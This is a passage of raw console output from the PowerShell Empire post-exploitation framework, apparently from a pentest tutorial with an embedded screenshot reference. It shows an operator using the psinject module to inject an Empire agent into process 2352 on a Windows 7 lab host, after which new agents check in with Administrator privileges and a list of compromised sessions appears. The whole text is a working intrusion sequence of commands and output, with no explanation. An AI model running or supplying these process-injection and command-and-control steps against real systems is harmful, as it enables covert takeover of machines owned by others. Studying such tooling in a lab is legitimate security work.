 (Empire: DPBZVH7E) > usemodule management/psinject
(Empire: powershell/management/psinject) > set Listener WC
(Empire: powershell/management/psinject) > set ProcId 2352
(Empire: powershell/management/psinject) > execute
[*] Tasked DPBZVH7E to run TASK_CMD_JOB
[*] Agent DPBZVH7E tasked with task ID 10
[*] Tasked agent DPBZVH7E to run module powershell/management/psinject
(Empire: powershell/management/psinject) > [*] Agent DPBZVH7E returned results.
Job started: VL9G1C
[*] Valid results returned by 192.168.1.3
[*] Sending POWERSHELL stager (stage 1) to 192.168.1.3
[*] New agent UZDM49RX checked in
[+] Initial agent UZDM49RX from 192.168.1.3 now active (Slack)
[*] Sending agent (stage 2) to UZDM49RX at 192.168.1.3
(Empire: powershell/management/psinject) > agents
[*] Active agents:
Name La Internal IP Machine Name Username Process PID Delay Last Seen
---- -- ----------- ------------ -------- ------- --- ----- ---------
Y4XDNGMK ps 192.168.1.3 WIN7-X64-TEST HACKE\testuser powershell 2220 5/0.0 2020-03-19 10:32:20
DPBZVH7E ps 192.168.1.3 WIN7-X64-TEST *HACKE\Administrator powershell 1388 5/0.0 2020-03-19 10:32:22
UZDM49RX ps 192.168.1.3 WIN7-X64-TEST *HACKE\Administrator cmd 2352 5/0.0 2020-03-19 10:32:23
debian